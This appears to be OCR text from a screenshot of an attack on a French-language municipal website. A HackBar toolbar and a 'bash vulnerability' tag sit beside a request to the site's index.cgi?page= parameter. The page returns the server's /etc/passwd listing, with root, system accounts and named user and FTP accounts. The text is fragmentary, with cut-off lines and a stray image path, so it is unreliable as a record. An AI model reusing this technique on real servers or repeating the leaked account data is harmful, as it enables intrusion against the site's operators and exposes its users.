 www. .ca/cgi-bin/index.cgi?page=mrc
swf
bash漏洞
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://www. .ca/cgi-bin/index.cgi?page=mrc2_1
Split URL
Execute
Enable Post data Enable Referrer
Calendrier des séances du conseil
Calendrier des séances de la cour
municipale
Calendrier des collectes des
matières résiduelles
Écocentres
Offres d'emploi
Programme «Changez d'air»
Ventes pour taxes
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:
dashl:x:1351:1309:WEB,DASHL,1,65:/home/dashl:/usr/bin/rssh stl:x:1352:102:FTP,SOC.DE,1,:/home/stl:/usr/bin/rssh rosemary:x:1357:1314:WEB,HOWATB,1,9:/home/rose
/okiddoo1:/usr/bin/rssh stemartine:x:1540:1539:WEB,STEMART,2,9:/home/stemartine:/usr/bin/rssh fournisseur:x:1485:1484:SUBFTP,UNIVERCO-univerco,:/home/univerco/ht
Calendrier des activités
Security Team